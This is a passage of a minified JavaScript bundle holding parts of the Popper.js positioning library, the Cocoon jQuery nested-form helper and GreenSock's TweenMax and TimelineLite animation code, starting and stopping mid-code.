Q.some(function(e){return(t||"").toString().indexOf(e)>-1})},K="undefined"!=typeof window,G=["Edge","Trident","Firefox"],Z=0,J=0;G.length>J;J+=1)if(K&&navigator.userAgent.indexOf(G[J])>=0){Z=1;break}var te,ee=K&&X(window.MutationObserver),ie=ee?function(t){var e=!1,i=0,n=document.createElement("span"),s=new MutationObserver(function(){t(),e=!1});return s.observe(n,{attributes:!0}),function(){e||(e=!0,n.setAttribute("x-index",i),++i)}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Z))}},ne=function(){return void 0==te&&(te=-1!==navigator.appVersion.indexOf("MSIE 10")),te},se=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},oe=function(){function t(t,e){for(var i,n=0;e.length>n;n++)i=e[n],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),re=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},ae=Object.assign||function(t){for(var e,i=1;arguments.length>i;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3),de={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},ue=function(){function e(i,n){var s=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};se(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(s.update)},this.update=ie(this.update.bind(this)),this.options=ae({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=i.jquery?i[0]:i,this.popper=n.jquery?n[0]:n,this.options.modifiers={},Object.keys(ae({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){s.options.modifiers[t]=ae({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return ae({name:t},s.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&t(e.onLoad)&&e.onLoad(s.reference,s.popper,s.options,e,s.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return oe(e,[{key:"update",value:function(){return E.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return I.call(this)}},{key:"disableEventListeners",value:function(){return O.call(this)}}]),e}();return ue.Utils=("undefined"==typeof window?global:window).PopperUtils,ue.placements=le,ue.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var s=t.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",d={start:re({},l,o[l]),end:re({},l,o[l]+o[c]-r[c])};t.offsets.popper=ae({},r,d[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i,n=e.offset,s=t.placement,o=t.offsets,r=o.popper,a=o.reference,l=s.split("-")[0];return i=M(+n)?[+n,0]:W(n,r,a,l),"left"===l?(r.top+=i[0],r.left-=i[1]):"right"===l?(r.top+=i[0],r.left+=i[1]):"top"===l?(r.left+=i[0],r.top-=i[1]):"bottom"===l&&(r.left+=i[0],r.top+=i[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||s(t.instance.popper);t.instance.reference===i&&(i=s(i));var n=v(t.instance.popper,t.instance.reference,e.padding,i);e.boundaries=n;var o=e.priority,r=t.offsets.popper,a={primary:function(t){var i=r[t];return r[t]<n[t]&&!e.escapeWithReference&&(i=Y(r[t],n[t])),re({},t,i)},secondary:function(t){var i="right"===t?"left":"top",s=r[i];return r[t]>n[t]&&!e.escapeWithReference&&(s=U(r[i],n[t]-("right"===t?r.width:r.height))),re({},i,s)}};return o.forEach(function(t){var e=-1===["left","top"].indexOf(t)?"secondary":"primary";r=ae({},r,a[e](t))}),t.offsets.popper=r,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,s=t.placement.split("-")[0],o=V,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<o(n[l])&&(t.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(t.offsets.popper[l]=o(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!q(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(i=t.instance.popper.querySelector(i),!i)return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],s=t.offsets,o=s.popper,r=s.reference,a=-1!==["left","right"].indexOf(n),l=a?"height":"width",c=a?"top":"left",d=a?"left":"top",u=a?"bottom":"right",h=x(i)[l];r[u]-h<o[c]&&(t.offsets.popper[c]-=o[c]-(r[u]-h)),r[c]+h>o[u]&&(t.offsets.popper[c]+=r[c]+h-o[u]);var f=r[c]+r[l]/2-h/2,m=f-p(t.offsets.popper)[c];return m=Y(U(o[l]-h,m),0),t.arrowElement=i,t.offsets.arrow={},t.offsets.arrow[c]=Math.round(m),t.offsets.arrow[d]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(D(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=v(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement),n=t.placement.split("-")[0],s=$(n),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case de.FLIP:r=[n,s];break;case de.CLOCKWISE:r=H(n);break;case de.COUNTERCLOCKWISE:r=H(n,!0);break;default:r=e.behavior}return r.forEach(function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],s=$(n);var c=t.offsets.popper,d=t.offsets.reference,u=V,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),_="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,v=-1!==["top","bottom"].indexOf(n),y=!!e.flipVariations&&(v&&"start"===o&&p||v&&"end"===o&&f||!v&&"start"===o&&m||!v&&"end"===o&&g);(h||_||y)&&(t.flipped=!0,(h||_)&&(n=r[l+1]),y&&(o=R(o)),t.placement=n+(o?"-"+o:""),t.offsets.popper=ae({},t.offsets.popper,T(t.instance.popper,t.offsets.reference,t.placement)),t=S(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[e]-(a?s[r?"width":"height"]:0),t.placement=$(e),t.offsets.popper=p(s),t}},hide:{order:800,enabled:!0,fn:function(t){if(!q(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=C(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,o=t.offsets.popper,r=C(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a,l,c=void 0===r?e.gpuAcceleration:r,d=s(t.instance.popper),u=f(d),h={position:o.position},p={left:V(o.left),top:V(o.top),bottom:V(o.bottom),right:V(o.right)},m="bottom"===i?"top":"bottom",g="right"===n?"left":"right",_=P("transform");if(l="bottom"==m?-u.height+p.bottom:p.top,a="right"==g?-u.width+p.right:p.left,c&&_)h[_]="translate3d("+a+"px, "+l+"px, 0)",h[m]=0,h[g]=0,h.willChange="transform";else{var v="bottom"==m?-1:1,y="right"==g?-1:1;h[m]=l*v,h[g]=a*y,h.willChange=m+", "+g}var b={"x-placement":t.placement};return t.attributes=ae({},b,t.attributes),t.styles=ae({},h,t.styles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return N(t.instance.popper,t.styles),L(t.instance.popper,t.attributes),t.offsets.arrow&&N(t.arrowElement,t.offsets.arrow),t},onLoad:function(t,e,i,n,s){var o=w(s,e,t),r=b(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),N(e,{position:"absolute"}),i},gpuAcceleration:void 0}}},ue}),function(t){var e=0,i=function(){return(new Date).getTime()+e++},n=function(t){return"["+t+"]$1"},s=function(t){return"_"+t+"_$1"},o=function(e,i,n){return e?"function"==typeof e?(i&&console.warn("association-insertion-traversal is ignored, because association-insertion-node is given as a function."),e(n)):"string"==typeof e?i?n[i](e):"this"==e?n:t(e):void 0:n.parent()};t(document).on("click",".add_fields",function(e){e.preventDefault(),e.stopPropagation();var r=t(this),a=r.data("association"),l=r.data("associations"),c=r.data("association-insertion-template"),d=r.data("association-insertion-method")||r.data("association-insertion-position")||"before",u=r.data("association-insertion-node"),h=r.data("association-insertion-traversal"),p=parseInt(r.data("count"),10),f=new RegExp("\\[new_"+a+"\\](.*?\\s)","g"),m=new RegExp("_new_"+a+"_(\\w*)","g"),g=i(),_=c.replace(f,n(g)),v=[],y=e;for(_==c&&(f=new RegExp("\\[new_"+l+"\\](.*?\\s)","g"),m=new RegExp("_new_"+l+"_(\\w*)","g"),_=c.replace(f,n(g))),_=_.replace(m,s(g)),v=[_],p=isNaN(p)?1:Math.max(p,1),p-=1;p;)g=i(),_=c.replace(f,n(g)),_=_.replace(m,s(g)),v.push(_),p-=1;var b=o(u,h,r);b&&0!=b.length||console.warn("Couldn't find the element to insert the template. Make sure your `data-association-insertion-*` on `link_to_add_association` is correct."),t.each(v,function(e,i){var n=t(i),s=jQuery.Event("cocoon:before-insert");b.trigger(s,[n,y]),s.isDefaultPrevented()||(b[d](n),b.trigger("cocoon:after-insert",[n,y]))})}),t(document).on("click",".remove_fields.dynamic, .remove_fields.existing",function(e){var i=t(this),n=i.data("wrapper-class")||"nested-fields",s=i.closest("."+n),o=s.parent(),r=e;e.preventDefault(),e.stopPropagation();var a=jQuery.Event("cocoon:before-remove");if(o.trigger(a,[s,r]),!a.isDefaultPrevented()){var l=o.data("remove-timeout")||0;setTimeout(function(){i.hasClass("dynamic")?s.detach():(i.prev("input[type=hidden]").val("1"),s.hide()),o.trigger("cocoon:after-remove",[s,r])},l)}}),t(document).on("ready page:load turbolinks:load",function(){t(".remove_fields.existing.destroyed").each(function(){var e=t(this),i=e.data("wrapper-class")||"nested-fields";e.closest("."+i).hide()})})}(jQuery),/*!
 * VERSION: beta 1.10.0
 * DATE: 2013-07-03
 * UPDATES AND DOCS AT: http://www.greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2013, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){window._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=[].slice,s=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0},o=function(t){return t.jquery||t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)},r=s.prototype=i.to({},.1,{}),a=[];s.version="1.10.0",r.constructor=s,r.kill()._gc=!1,s.killTweensOf=s.killDelayedCallsTo=i.killTweensOf,s.getTweensOf=i.getTweensOf,s.ticker=i.ticker,r.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.updateTo=function(t,e){var n,s=this.ratio;e&&this.timeline&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(n in t)this.vars[n]=t[n];if(this._initted)if(e)this._initted=!1;else if(this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._time>0){this._initted=!1,this._init();for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next}return this},r.render=function(t,e,i){var n,s,o,r,l,c,d,u=this._dirty?this.totalDuration():this._totalDuration,h=this._time,p=this._totalTime,f=this._cycle;if(t>=u?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(r=this._duration+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!==(1&this._cycle)&&(this._time=this._duration-this._time),this._time>this._duration?this._time=this._duration:0>this._time&&(this._time=0)),this._easeType?(l=this._time/this._duration,c=this._easeType,d=this._easePower,(1===c||3===c&&l>=.5)&&(l=1-l),3===c&&(l*=2),1===d?l*=l:2===d?l*=l*l:3===d?l*=l*l*l:4===d&&(l*=l*l*l*l),this.ratio=1===c?1-l:2===c?l:.5>this._time/this._duration?l/2:1-l/2):this.ratio=this._ease.getRatio(this._time/this._duration)),h===this._time&&!i)return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),void 0;if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==h&&t>=0&&(this._active=!0),0===p&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||a))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),this._cycle!==f&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||a)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||a)))},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new s(t,e,i)},s.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new s(t,e,n)},s.staggerTo=s.allTo=function(t,e,r,l,c,d,u){l=l||0;var h,p,f,m,g=r.delay||0,_=[],v=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,r.onCompleteParams||a),c.apply(u||this,d||a)};for(t instanceof Array||("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n.call(t,0))),h=t.length,f=0;h>f;f++){p={};for(m in r)p[m]=r[m];p.delay=g,f===h-1&&c&&(p.onComplete=v),_[f]=new s(t[f],e,p),g+=l}return _},s.staggerFrom=s.allFrom=function(t,e,i,n,o,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,s.staggerTo(t,e,i,n,o,r,a)},s.staggerFromTo=s.allFromTo=function(t,e,i,n,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,s.staggerTo(t,e,n,o,r,a,l)},s.delayedCall=function(t,e,i,n,o){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:o,overwrite:0})},s.set=function(t,e){return new s(t,0,e)},s.isTweening=function(t){for(var e,n=i.getTweensOf(t),s=n.length;--s>-1;)if(e=n[s],e._active||e._startTime===e._timeline._time&&e._timeline._active)return!0;return!1};var l=function(t,e){for(var n=[],s=0,o=t._first;o;)o instanceof i?n[s++]=o:(e&&(n[s++]=o),n=n.concat(l(o,e)),s=n.length),o=o._next;return n},c=s.getAllTweens=function(e){return l(t._rootTimeline,e).concat(l(t._rootFramesTimeline,e))};s.killAll=function(t,i,n,s){null==i&&(i=!0),null==n&&(n=!0);var o,r,a,l=c(0!=s),d=l.length,u=i&&n&&s;for(a=0;d>a;a++)r=l[a],(u||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&(t?r.totalTime(r.totalDuration()):r._enabled(!1,!1))},s.killChildTweensOf=function(t,e){if(null!=t){var r,a,l,c,d,u=i._tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n(t,0)),t instanceof Array)for(c=t.length;--c>-1;)s.killChildTweensOf(t[c],e);else{r=[];for(l in u)for(a=u[l].target.parentNode;a;)a===t&&(r=r.concat(u[l].tweens)),a=a.parentNode;for(d=r.length,c=0;d>c;c++)e&&r[c].totalTime(r[c].totalDuration()),r[c]._enabled(!1,!1)}}};var d=function(t,i,n,s){i=i!==!1,n=n!==!1,s=s!==!1;for(var o,r,a=c(s),l=i&&n&&s,d=a.length;--d>-1;)r=a[d],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&r.paused(t)};return s.pauseAll=function(t,e,i){d(!0,t,e,i)},s.resumeAll=function(t,e,i){d(!1,t,e,i)},r.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},r.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},r.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},r.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s},!0),window._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;for(var i,n,o=this.vars,r=s.length;--r>-1;)if(n=o[s[r]])for(i=n.length;--i>-1;)"{self}"===n[i]&&(n=o[s[r]]=n.concat(),n[i]=this);o.tweens instanceof Array&&this.add(o.tweens,0,o.align,o.stagger)},s=["onStartParams","onUpdateParams","onCompleteParams","onReverseCompleteParams","onRepeatParams"],o=[],r=function(t){var e,i={};for(e in t)i[e]=t[e];return i},a=function(t,e,i,n){t._timeline.pause(t._startTime),e&&e.apply(n||t._timeline,i||o)},l=o.slice,c=n.prototype=new e;return n.version="1.10.0",c.constructor=n,c.kill()._gc=!1,c.to=function(t,e,n,s){return e?this.add(new i(t,e,n),s):this.set(t,n,s)},c.from=function(t,e,n,s){return this.add(i.from(t,e,n),s)},c.fromTo=function(t,e,n,s,o){return e?this.add(i.fromTo(t,e,n,s),o):this.set(t,s,o)},c.staggerTo=function(t,e,s,o,a,c,d,u){var h,p=new n({onComplete:c,onCompleteParams:d,onCompleteScope:u});for("string"==typeof t&&(t=i.selector(t)||t),!(t instanceof Array)&&t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)&&(t=l.call(t,0)),o=o||0,h=0;t.length>h;h++)s.startAt&&(s.startAt=r(s.startAt)),p.to(t[h],e,r(s),h*o);return this.add(p,a)},c.staggerFrom=function(t,e,i,n,s,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,s,o,r,a)},c.staggerFromTo=function(t,e,i,n,s,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,s,o,r,a,l)},c.call=function(t,e,n,s){return this.add(i.delayedCall(0,t,e,n),s)},c.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var s,o,r=new n(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,s=a._first;s;)o=s._next,e&&s instanceof i&&s.target===s.vars.onComplete||r.add(s,s._startTime-s._delay),s=o;return a.add(r,0),r},c.add=function(s,o,r,a){var l,c,d,u,h;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,s)),!(s instanceof t)){if(s instanceof Array){for(r=r||"normal",a=a||0,l=o,c=s.length,d=0;c>d;d++)(u=s[d])instanceof Array&&(u=new n({tweens:u})),this.add(u,l),"string"!=typeof u&&"function"!=typeof u&&("sequence"===r?l=u._startTime+u.totalDuration()/u._timeScale:"start"===r&&(u._startTime-=u.delay())),l+=a;return this._uncache(!0)}if("string"==typeof s)return this.addLabel(s,o);if("function"!=typeof s)throw"Cannot add "+s+" into the timeline; it is neither a tween, timeline, function, nor a string.";s=i.delayedCall(0,s)}if(e.prototype.add.call(this,s,o),this._gc&&!this._paused&&this._time===this._duration&&this._time<this.duration())for(h=this;h._gc&&h._timeline;)h._timeline.smoothChildTiming?h.totalTime(h._totalTime,!0):h._enabled(!0,!1),h=h._timeline;return this},c.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},c._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this._last._startTime&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=0,this},c.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},c.insert=c.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},c.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},c.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},c.addPause=function(t,e,i,n){return this.call(a,["{self}",e,i,n],t)},c.removeLabel=function(t){return delete this._labels[t],this},c.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},c._parseTimeOrLabel=function(e,i,n,s){var o;if(s instanceof t&&s.timeline===this)this.remove(s);else if(s instanceof Array)for(o=s.length;--o>-1;)s[o]instanceof t&&s[o].timeline===this&&this.remove(s[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(o=e.indexOf("="),-1===o)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,n):this.duration()}return Number(e)+i},c.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},c.stop=function(){return this.paused(!0)},c.gotoAndPlay=function(t,e){return this.play(t,e)},c.gotoAndStop=function(t,e){return this.pause(t,e)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,r,a,l,c=this._dirty?this.totalDuration():this._totalDuration,d=this._time,u=this._startTime,h=this._timeScale,p=this._paused;if(t>=c?(this._totalTime=this._time=c,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",0===this._duration&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,t=c+1e-6):1e-7>t?(this._totalTime=this._time=0,(0!==d||0===this._duration&&this._rawPrevTime>0)&&(a="onReverseComplete",s=this._reversed),0>t?(this._active=!1,0===this._duration&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):this._totalTime=this._time=this._rawPrevTime=t,this._time!==d&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==d&&t>0&&(this._active=!0),0===d&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||o)),this._time>=d)for(n=this._first;n&&(r=n._next,!this._paused||p);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||p);)(n._active||d>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||o)),a&&(this._gc||(u===this._startTime||h!==this._timeScale)&&(0===this._time||c>=this.totalDuration())&&(s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||o)))}},c._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},c.getChildren=function(t,e,n,s){s=s||-9999999999;for(var o=[],r=this._first,a=0;r;)s>r._startTime||(r instanceof i?e!==!1&&(o[a++]=r):(n!==!1&&(o[a++]=r),t!==!1&&(o=o.concat(r.getChildren(!0,e,n)),a=o.length))),r=r._next;return o},c.getTweensOf=function(t,e){for(var n=i.getTweensOf(t),s=n.length,o=[],r=0;--s>-1;)(n[s].timeline===this||e&&this._contains(n[s]))&&(o[r++]=n[s]);return o},c._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},c.shiftChildren=function(t,e,i){i=i||0;for(var n,s=this._first,o=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(n in o)o[n]>=i&&(o[n]+=t);return this._uncache(!0)},c._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,s=!1;--n>-1;)i[n]._kill(t,e)&&(s=!0);return s},c.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return 